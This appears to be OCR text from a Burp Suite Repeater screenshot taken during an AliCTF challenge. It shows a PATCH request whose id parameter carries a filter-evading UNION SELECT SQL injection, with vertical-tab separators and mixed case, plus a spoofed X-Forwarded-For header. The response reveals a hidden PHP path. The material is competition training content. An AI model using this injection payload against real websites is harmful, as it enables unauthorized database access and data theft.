 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × 5 × ...
Go Cancel < > Target: http://08a6faf191a11e06f3dfd1dbfa2670c6.alictf.com ?
Request
Raw Params Headers Hex
PATCH
/953fb685589469deae363612b95a2837.php?id=4%0buNioN%0bSelEct%0b1
,2,keyurl%0bFRom%0bfd748fhyr78e.user%23&token=ebedcc3208f7122ef
977ae3fe8a3f360 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:36.0) Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
LoginState=Wkn43ArcEeppJaVcYEXF38fIFPSuNlRBB3%2FHzGzalAmVVJp63f
1s4dbZ8GBb50XspuoTj3oZ%2BjIA%0A3uU64XZzQoh8WoRMCwWc0JSK8pAnS5Ej
2ltqkbBc9W1guJu5d5pvr1TZ1QOn7Q7AnGqpJ
X-Forwarded-For: 10.211.55.3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
id=4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr>
<th>标题</th>
<th>内容</th>
</tr>
</thead>
<tbody>
<tr>
<th scope="row">2
</th>
<td>/aa24a5b18ce76788fe58fe7daec6ab8b.php</td>
</tr>
</tbody></table></div><br /><div
class="table-responsive"><table class="table table-bordered table-striped">
<thead>
<tr>
<th>标题</th>
Wkn43ArcEeppJaVcYEXF38fIFPSuNlRBB3/HzGzalAmVVJp63f1s4dbZ8GBb50XspuoTj3oZ+jIA 3uU64XZzQoh8WoRMCwWc0JSK8pAnS5Ej2ltqkbBc9W1
guJu5d5pvr1TZ1QOn7Q7AnGqpJbvdjPKEJ44OX52uk6zUsFthpivwjBM+U/2F3SjkI8/laIqKxlCbw6ADIYFASbN7e0oUQOwllic4fK7JigEr v2/PqGWyP
Ro6aIbrIYAELi8tBmJS
<tbody>
<tr>
<th scope="row">2
</th>
<td>xxxxxxx</td>
</tr>
</tbody></table></div><br />
</div>
</body>
</html>
? < + > user 0 matches
Done 3,634 bytes | 89 millis